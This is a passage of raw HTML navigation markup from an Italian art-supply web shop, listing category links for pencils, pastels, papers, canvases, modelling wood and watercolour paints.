title="Staedtler"><span>Staedtler</span></a></li></ul></li><li class="nav-item level2 nav-2-3-15 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse.html" title="Matite Colorate Sfuse"><span>Matite Colorate Sfuse</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-15-62 first classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/caran-d-ache-luminance-6901.html" title="Caran d'Ache Luminance 6901"><span>Caran d'Ache Luminance 6901</span></a></li><li class="nav-item level3 nav-2-3-15-63 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/caran-d-ache-museum-aquarelle.html" title="Caran d'Ache Museum Aquarelle"><span>Caran d'Ache Museum Aquarelle</span></a></li><li class="nav-item level3 nav-2-3-15-64 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/caran-d-ache-pablo.html" title="Caran d'Ache Pablo"><span>Caran d'Ache Pablo</span></a></li><li class="nav-item level3 nav-2-3-15-65 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/caran-d-ache-pastel-pencils.html" title="Caran d'Ache Pastel Pencils"><span>Caran d'Ache Pastel Pencils</span></a></li><li class="nav-item level3 nav-2-3-15-66 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/caran-d-ache-supracolor-soft.html" title="Caran d'Ache Supracolor® Soft"><span>Caran d'Ache Supracolor® Soft</span></a></li><li class="nav-item level3 nav-2-3-15-67 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/faber-castell-polychromos-1.html" title="Faber Castell Polychromos"><span>Faber Castell Polychromos</span></a></li><li class="nav-item level3 nav-2-3-15-68 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/faber-castell-albrecht-durer.html" title="Faber Castell Albrecht Dürer"><span>Faber Castell Albrecht Dürer</span></a></li><li class="nav-item level3 nav-2-3-15-69 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/stabilo-carbothello.html" title="Stabilo CarbOthello"><span>Stabilo CarbOthello</span></a></li><li class="nav-item level3 nav-2-3-15-70 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/derwent-coloursoft.html" title="Derwent Coloursoft"><span>Derwent Coloursoft</span></a></li><li class="nav-item level3 nav-2-3-15-71 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/derwent-lightfast.html" title="Derwent Lightfast"><span>Derwent Lightfast</span></a></li><li class="nav-item level3 nav-2-3-15-72 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/derwent-pastel.html" title="Derwent Pastel"><span>Derwent Pastel</span></a></li><li class="nav-item level3 nav-2-3-15-73 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/conte-pastel-pencils-1355.html" title="Conte' Pastel Pencils 1355"><span>Conte' Pastel Pencils 1355</span></a></li><li class="nav-item level3 nav-2-3-15-74 last classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/derwent-drawing.html" title="Derwent Drawing"><span>Derwent Drawing</span></a></li></ul></li><li class="nav-item level2 nav-2-3-16 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/pastelli-a-cera.html" title="Pastelli a Olio e a Cera"><span>Pastelli a Olio e a Cera</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-16-75 first classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/pastelli-a-cera/caran-dache-neoart-6901.html" title="Caran d'Ache Neoart 6901"><span>Caran d'Ache Neoart 6901</span></a></li><li class="nav-item level3 nav-2-3-16-76 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/pastelli-a-cera/caran-d-ache-neocolor-ii.html" title="Caran d'Ache NEOCOLOR II"><span>Caran d'Ache NEOCOLOR II</span></a></li><li class="nav-item level3 nav-2-3-16-77 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/pastelli-a-cera/caran-d-ache-neopastel.html" title="Caran d'Ache Neopastel"><span>Caran d'Ache Neopastel</span></a></li><li class="nav-item level3 nav-2-3-16-78 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/pastelli-a-cera/sennelier-oil-stick.html" title="Sennelier Oil Stick"><span>Sennelier Oil Stick</span></a></li><li class="nav-item level3 nav-2-3-16-79 last classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/pastelli-a-cera/stabilo-woody-3-in-1.html" title="Stabilo Woody 3 in 1"><span>Stabilo Woody 3 in 1</span></a></li></ul></li><li class="nav-item level2 nav-2-3-17 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/pastelli-secchi.html" title="Pastelli Secchi"><span>Pastelli Secchi</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-17-80 first last classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/pastelli-secchi/sennellier-extra-soft-pastels.html" title="Sennellier Extra Soft Pastels"><span>Sennellier Extra Soft Pastels</span></a></li></ul></li><li class="nav-item level2 nav-2-3-18 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/temperamatite-accessori-gomme.html" title="Temperamatite Accessori Gomme"><span>Temperamatite Accessori Gomme</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-18-81 first classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/temperamatite-accessori-gomme/matite-speciali.html" title="Matite Speciali"><span>Matite Speciali</span></a></li><li class="nav-item level3 nav-2-3-18-82 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/temperamatite-accessori-gomme/gomme-per-cancellare-1.html" title="Gomme per cancellare"><span>Gomme per cancellare</span></a></li><li class="nav-item level3 nav-2-3-18-83 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/temperamatite-accessori-gomme/gomme-di-precisione.html" title="Gomme di precisione"><span>Gomme di precisione</span></a></li><li class="nav-item level3 nav-2-3-18-84 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/temperamatite-accessori-gomme/gomme-pane-modellabili.html" title="Gomme pane modellabili"><span>Gomme pane modellabili</span></a></li><li class="nav-item level3 nav-2-3-18-85 last classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/temperamatite-accessori-gomme/temperamatite.html" title="Temperamatite e Affilamine"><span>Temperamatite e Affilamine</span></a></li></ul></li><li class="nav-item level2 nav-2-3-19 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse.html" title="Matite Grafite Sfuse"><span>Matite Grafite Sfuse</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-19-86 first classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse/category-url.html" title="**"><span>**</span></a></li><li class="nav-item level3 nav-2-3-19-87 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse/caran-d-ache-graphite-line-1.html" title="Caran d'Ache Graphite Line"><span>Caran d'Ache Graphite Line</span></a></li><li class="nav-item level3 nav-2-3-19-88 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse/faber-castell-grafite-9000.html" title="Faber Castell Grafite 9000"><span>Faber Castell Grafite 9000</span></a></li><li class="nav-item level3 nav-2-3-19-89 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse/staedtler-mars-lumograph.html" title="Staedtler Mars Lumograph"><span>Staedtler Mars Lumograph</span></a></li><li class="nav-item level3 nav-2-3-19-90 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse/faber-castell-grafite-aquarell.html" title="Faber Castell Grafite Aquarell"><span>Faber Castell Grafite Aquarell</span></a></li><li class="nav-item level3 nav-2-3-19-91 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse/cretacolor.html" title="Cretacolor"><span>Cretacolor</span></a></li><li class="nav-item level3 nav-2-3-19-92 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse/lyra-rembrandt-fila.html" title="Lyra Rembrandt Fila"><span>Lyra Rembrandt Fila</span></a></li><li class="nav-item level3 nav-2-3-19-93 last classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse/faber-castell-pitt-graphite-matt.html" title="Faber Castell Pitt Graphite Matt"><span>Faber Castell Pitt Graphite Matt</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-4 nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti.html" title="CARTA - SUPPORTI"><span>CARTA - SUPPORTI</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-4-20 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello.html" title="Blocchi per Acquerello"><span>Blocchi per Acquerello</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-20-94 first classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/st-cuthberts-mill.html" title="St Cuthberts Mill"><span>St Cuthberts Mill</span></a></li><li class="nav-item level3 nav-2-4-20-95 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/arches-100-cotone.html" title="Arches 100% cotone"><span>Arches 100% cotone</span></a></li><li class="nav-item level3 nav-2-4-20-96 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/canson-montval-aquarelle.html" title="Canson Montval - Aquarelle"><span>Canson Montval - Aquarelle</span></a></li><li class="nav-item level3 nav-2-4-20-97 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/canson-heritage-100-cot.html" title="Canson Heritage - Saunders 100% cotone"><span>Canson Heritage - Saunders 100% cotone</span></a></li><li class="nav-item level3 nav-2-4-20-98 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/escoda-talens.html" title="Escoda - Talens"><span>Escoda - Talens</span></a></li><li class="nav-item level3 nav-2-4-20-99 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/fabriano-acquerello-25-cotone.html" title="Fabriano Acquerello 25% cotone"><span>Fabriano Acquerello 25% cotone</span></a></li><li class="nav-item level3 nav-2-4-20-100 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/fabriano-artisti-50-cotone.html" title="Fabriano Artisti 50% cotone"><span>Fabriano Artisti 50% cotone</span></a></li><li class="nav-item level3 nav-2-4-20-101 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/fabriano-artistico-100-cotone.html" title="Fabriano Artistico 100% cotone"><span>Fabriano Artistico 100% cotone</span></a></li><li class="nav-item level3 nav-2-4-20-102 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/fabriano-watercolour-book.html" title="Fabriano Watercolour Book"><span>Fabriano Watercolour Book</span></a></li><li class="nav-item level3 nav-2-4-20-103 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/magnani-acquerello-100-cotone.html" title="Magnani Acquerello 100% cotone"><span>Magnani Acquerello 100% cotone</span></a></li><li class="nav-item level3 nav-2-4-20-104 last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/hanhemule.html" title="Hahnemühle"><span>Hahnemühle</span></a></li></ul></li><li class="nav-item level2 nav-2-4-21 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno.html" title="Blocchi per Disegno"><span>Blocchi per Disegno</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-21-105 first classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno/clairefontaine.html" title="Retino per mascheratura"><span>Retino per mascheratura</span></a></li><li class="nav-item level3 nav-2-4-21-106 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno/canson.html" title="Canson"><span>Canson</span></a></li><li class="nav-item level3 nav-2-4-21-107 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno/pastelmat-pastel-card.html" title="Pastelmat e Pastel Card"><span>Pastelmat e Pastel Card</span></a></li><li class="nav-item level3 nav-2-4-21-108 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno/favini-bluekover-cwr.html" title="Favini Bluekover CWR"><span>Favini Bluekover CWR</span></a></li><li class="nav-item level3 nav-2-4-21-109 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno/fabriano-disegno-f4-e-f2.html" title="Fabriano"><span>Fabriano</span></a></li><li class="nav-item level3 nav-2-4-21-110 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno/magnani-1.html" title="Magnani"><span>Magnani</span></a></li><li class="nav-item level3 nav-2-4-21-111 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno/hahnemuhle.html" title="Hahnemühle"><span>Hahnemühle</span></a></li><li class="nav-item level3 nav-2-4-21-112 last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno/winsor-newton-1.html" title="Winsor &amp; Newton"><span>Winsor &amp; Newton</span></a></li></ul></li><li class="nav-item level2 nav-2-4-22 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-markers.html" title="Blocchi per Markers"><span>Blocchi per Markers</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-22-113 first classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-markers/blocchi-antisbavatura.html" title="Blocchi Antisbavatura"><span>Blocchi Antisbavatura</span></a></li><li class="nav-item level3 nav-2-4-22-114 last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-markers/blocchi-per-illustrazione.html" title="Blocchi Per Illustrazione"><span>Blocchi Per Illustrazione</span></a></li></ul></li><li class="nav-item level2 nav-2-4-23 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-e-blocchi-per-olio-acrilico.html" title="Carta e Blocchi per Olio/Acrilico"><span>Carta e Blocchi per Olio/Acrilico</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-23-115 first classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-e-blocchi-per-olio-acrilico/canson-figueras.html" title="Canson Figueras"><span>Canson Figueras</span></a></li><li class="nav-item level3 nav-2-4-23-116 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-e-blocchi-per-olio-acrilico/fabriano-pittura.html" title="Fabriano Pittura"><span>Fabriano Pittura</span></a></li><li class="nav-item level3 nav-2-4-23-117 last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-e-blocchi-per-olio-acrilico/fabriano-tela.html" title="Fabriano Tela"><span>Fabriano Tela</span></a></li></ul></li><li class="nav-item level2 nav-2-4-24 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-acquerello.html" title="Carta per Acquerello"><span>Carta per Acquerello</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-24-118 first classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-acquerello/canson-montval.html" title="Canson Montval"><span>Canson Montval</span></a></li><li class="nav-item level3 nav-2-4-24-119 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-acquerello/canson-heritage-100-cot-1.html" title="Canson Heritage 100% cotone"><span>Canson Heritage 100% cotone</span></a></li><li class="nav-item level3 nav-2-4-24-120 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-acquerello/fabriano-5-50-cotone.html" title="Fabriano 5 - 50% Cotone"><span>Fabriano 5 - 50% Cotone</span></a></li><li class="nav-item level3 nav-2-4-24-121 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-acquerello/carta-arches.html" title="Carta Arches"><span>Carta Arches</span></a></li><li class="nav-item level3 nav-2-4-24-122 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-acquerello/carta-fabriano-artistico.html" title="Carta Fabriano Artistico"><span>Carta Fabriano Artistico</span></a></li><li class="nav-item level3 nav-2-4-24-123 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-acquerello/carta-magnani.html" title="Carta Magnani e Amatruda"><span>Carta Magnani e Amatruda</span></a></li><li class="nav-item level3 nav-2-4-24-124 last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-acquerello/carta-st-cuthberts-mill.html" title="Carta ST Cuthberts Mill"><span>Carta ST Cuthberts Mill</span></a></li></ul></li><li class="nav-item level2 nav-2-4-25 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-disegno.html" title="Carta per Disegno"><span>Carta per Disegno</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-25-125 first classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-disegno/carta-da-lucido.html" title="Carta da Lucido e pergamenata"><span>Carta da Lucido e pergamenata</span></a></li><li class="nav-item level3 nav-2-4-25-126 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-disegno/carta-da-schizzi.html" title="Carta da Schizzi"><span>Carta da Schizzi</span></a></li><li class="nav-item level3 nav-2-4-25-127 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-disegno/cartoncini-canson-mi-teintes.html" title="Cartoncini CANSON Mi-Teintes"><span>Cartoncini CANSON Mi-Teintes</span></a></li><li class="nav-item level3 nav-2-4-25-128 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-disegno/clairefontaine-pastelmat.html" title="Clairefontaine PASTELMAT"><span>Clairefontaine PASTELMAT</span></a></li><li class="nav-item level3 nav-2-4-25-129 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-disegno/fabriano-f2-f4-f5-accademia.html" title="Fabriano F2 F4 F5 Accademia"><span>Fabriano F2 F4 F5 Accademia</span></a></li><li class="nav-item level3 nav-2-4-25-130 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-disegno/fabriano-roma.html" title="Fabriano Roma"><span>Fabriano Roma</span></a></li><li class="nav-item level3 nav-2-4-25-131 last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-disegno/schoellershammer.html" title="Schoellershammer"><span>Schoellershammer</span></a></li></ul></li><li class="nav-item level2 nav-2-4-26 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/cartoncino-colorato.html" title="Cartoncino Colorato"><span>Cartoncino Colorato</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-26-132 first last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/cartoncino-colorato/fabriano-colore.html" title="Fabriano Colore"><span>Fabriano Colore</span></a></li></ul></li><li class="nav-item level2 nav-2-4-27 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/incisione-stampa.html" title="Carta da Incisione e Stampa"><span>Carta da Incisione e Stampa</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-27-133 first classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/incisione-stampa/canson.html" title="Canson Arches"><span>Canson Arches</span></a></li><li class="nav-item level3 nav-2-4-27-134 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/incisione-stampa/fabriano.html" title="Fabriano"><span>Fabriano</span></a></li><li class="nav-item level3 nav-2-4-27-135 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/incisione-stampa/magnani.html" title="Magnani"><span>Magnani</span></a></li><li class="nav-item level3 nav-2-4-27-136 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/incisione-stampa/hahnemuhle-1.html" title="Hahnemühle"><span>Hahnemühle</span></a></li><li class="nav-item level3 nav-2-4-27-137 last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/incisione-stampa/carta-assorbente.html" title="Carta Assorbente"><span>Carta Assorbente</span></a></li></ul></li><li class="nav-item level2 nav-2-4-28 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/passe-partout-e-restauro.html" title="Passe-partout e Restauro"><span>Passe-partout e Restauro</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-28-138 first last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/passe-partout-e-restauro/cartone-conservazione-canson.html" title="Cartone conservazione CANSON"><span>Cartone conservazione CANSON</span></a></li></ul></li><li class="nav-item level2 nav-2-4-29 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli.html" title="Tele Telai Pannelli"><span>Tele Telai Pannelli</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-29-139 first classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/listelli-traverse-telai.html" title="Listelli/traverse per telai 58x21 mm"><span>Listelli/traverse per telai 58x21 mm</span></a></li><li class="nav-item level3 nav-2-4-29-140 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/listelli-per-telai-pieraccini.html" title="Listelli/traverse per telai 43x18 mm"><span>Listelli/traverse per telai 43x18 mm</span></a></li><li class="nav-item level3 nav-2-4-29-141 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/pannelli-gesso-cartoni-telati.html" title="Pannelli a Gesso, Telati, Compensato"><span>Pannelli a Gesso, Telati, Compensato</span></a></li><li class="nav-item level3 nav-2-4-29-142 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/telai-telati-chiodati-juta-565.html" title="Telai Telati Chiodati Juta 565"><span>Telai Telati Chiodati Juta 565</span></a></li><li class="nav-item level3 nav-2-4-29-143 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/telai-telati-gallery-linea-20.html" title="Telai Telati Gallery Linea 20"><span>Telai Telati Gallery Linea 20</span></a></li><li class="nav-item level3 nav-2-4-29-144 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/telai-telati-gallery-linea-45.html" title="Telai Telati Gallery Linea 45"><span>Telai Telati Gallery Linea 45</span></a></li><li class="nav-item level3 nav-2-4-29-145 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/telai-telati-leonardesca.html" title="Telai Telati Leonardesca"><span>Telai Telati Leonardesca</span></a></li><li class="nav-item level3 nav-2-4-29-146 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/telai-tondi-e-ovali.html" title="Telai Tondi e Ovali"><span>Telai Tondi e Ovali</span></a></li><li class="nav-item level3 nav-2-4-29-147 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/tele-con-imprimitura-classica.html" title="Tele con Imprimitura Classica"><span>Tele con Imprimitura Classica</span></a></li><li class="nav-item level3 nav-2-4-29-148 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/tele-grezze.html" title="Tele Grezze"><span>Tele Grezze</span></a></li><li class="nav-item level3 nav-2-4-29-149 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/tele-leonardesca.html" title="Tele Leonardesca"><span>Tele Leonardesca</span></a></li><li class="nav-item level3 nav-2-4-29-150 last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/tele-preparazione-universale.html" title="Tele Preparazione Universale"><span>Tele Preparazione Universale</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-5 nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/modellismo.html" title="MODELLISMO"><span>MODELLISMO</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-5-30 first last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/modellismo/balsa.html" title="Profili Tavolette Listelli"><span>Profili Tavolette Listelli</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-5-30-151 first classic"><a href="https://shop.lory.net/belle-arti/modellismo/balsa/balsa-1.html" title="Profili Balsa"><span>Profili Balsa</span></a></li><li class="nav-item level3 nav-2-5-30-152 classic"><a href="https://shop.lory.net/belle-arti/modellismo/balsa/noce.html" title="Profili Noce"><span>Profili Noce</span></a></li><li class="nav-item level3 nav-2-5-30-153 classic"><a href="https://shop.lory.net/belle-arti/modellismo/balsa/ramino.html" title="Profili Ramino"><span>Profili Ramino</span></a></li><li class="nav-item level3 nav-2-5-30-154 classic"><a href="https://shop.lory.net/belle-arti/modellismo/balsa/tiglio.html" title="Profili Tiglio"><span>Profili Tiglio</span></a></li><li class="nav-item level3 nav-2-5-30-155 last classic"><a href="https://shop.lory.net/belle-arti/modellismo/balsa/pvc.html" title="Profili PVC"><span>Profili PVC</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-6 nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/colori.html" title="COLORI"><span>COLORI</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-6-31 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/colori/acquerello.html" title="Acquerello"><span>Acquerello</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-6-31-156 first classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/schminke-horadam-aquarell-tubo.html" title="Schminke Horadam Aquarell Tubo"><span>Schminke Horadam Aquarell Tubo</span></a></li><li class="nav-item level3 nav-2-6-31-157 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/acquerelli-maimeri-blu-tubo.html" title="Acquerelli Maimeri Blu tubo "><span>Acquerelli Maimeri Blu tubo </span></a></li><li class="nav-item level3 nav-2-6-31-158 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/schminke-horadam-aquarell-godet.html" title="Schminke Horadam Aquarell ½ godet"><span>Schminke Horadam Aquarell ½ godet</span></a></li><li class="nav-item level3 nav-2-6-31-159 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/acquerelli-daniel-smith-tubo.html" title="Acquerelli Daniel Smith Tubo"><span>Acquerelli Daniel Smith Tubo</span></a></li><li class="nav-item level3 nav-2-6-31-160 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/acquerelli-liquidi-colorex.html" title="Acquerelli Liquidi COLOREX"><span>Acquerelli Liquidi COLOREX</span></a></li><li class="nav-item level3 nav-2-6-31-161 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/acquerelli-sennelier-godet.html" title="Acquerelli Sennelier ½ godet"><span>Acquerelli Sennelier ½ godet</span></a></li><li class="nav-item level3 nav-2-6-31-162 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/acquerelli-stick-daniel-smith.html" title="Acquerelli stick DANIEL SMITH"><span>Acquerelli stick DANIEL SMITH</span></a></li><li class="nav-item level3 nav-2-6-31-163 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/acquerelli-van-gogh-tubo.html" title="Acquerelli Van Gogh Tubo"><span>Acquerelli Van Gogh Tubo</span></a></li><li class="nav-item level3 nav-2-6-31-164 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/contenitori-vuoti-per-godet.html" title="Contenitori vuoti per ½ godet"><span>Contenitori vuoti per ½ godet</span></a></li><li class="nav-item level3 nav-2-6-31-165 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/winsor-newton-artist-godet.html" title="Winsor &amp; Newton Artist ½ 